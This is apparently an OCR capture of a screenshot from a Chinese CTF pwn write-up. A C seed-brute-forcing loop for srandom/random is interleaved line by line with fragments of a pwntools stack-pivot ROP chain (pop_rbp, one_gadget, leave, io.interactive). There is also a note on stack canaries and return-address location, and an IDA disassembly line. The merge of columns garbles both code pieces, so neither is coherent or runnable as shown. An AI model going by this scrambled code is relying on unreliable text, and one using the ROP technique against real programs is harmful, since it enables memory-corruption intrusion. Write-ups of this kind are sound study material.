
#
include
<stdint.h>
    p64(
0
) +

#
include
<stdio.h>
    p64(pop_rbp) +

#
include
<stdlib.h>
    p64(
0x4093a0
) +

    p64(one_gadget) +

int
main
(
void
)
 {

for
 (
int
 seed = 
0
; seed < INT_MAX; ++seed) {

    p64(leave))

        srandom(seed);

show_info() 
# 栈迁移 ROP
if
 (random() % (UINT8_MAX - 
1
) + 
1
 == 
0x40
 &&

            random() % (UINT8_MAX - 
1
) + 
1
 == 
0x16
 &&

io.interactive()
            random() % (UINT8_MAX - 
1
) + 
1
 == 
0x4D
) {

printf
(
"FOUND SEED: %d\n"
, seed);

        }

    }

return
0
;

}
但是返回地址在地图外的哪里？还得小心 stack canary。如果动态调试寻找
的话会十分折磨。可以考虑用 keypatch 等工具修改程序中地图显示的高度
从而快速定位返回地址的位置。（也可考虑修改源码再编译）
.text:0000000000401DDB

.text:0000000000401DDB loc_401DDB:                            
.text:0000000000401DDB                 cmp     [rbp+var_18], 1
.text:0000000000401DDB                                        